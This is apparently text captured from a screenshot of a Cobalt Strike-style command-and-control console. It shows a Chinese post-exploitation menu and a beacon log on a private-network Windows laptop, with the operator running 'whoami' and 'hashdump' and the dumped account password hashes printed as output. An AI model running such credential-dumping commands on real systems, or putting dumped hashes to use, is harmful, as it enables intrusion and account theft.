 192.168.189.1 192.168.222.7 http Lenovo *
192.168.189.1 192.168.222.7 https Lenovo
192.168.189.1 192.168.222.7 http
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X Beacon 192.168.222.7@4912 X
[+] host called home, sent: 12 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82594 bytes
[+] received output:
laptop-1j0kan27\lenovo
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lenovo:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9cf7e9d7d19ef0a861d801e1bb912db3:::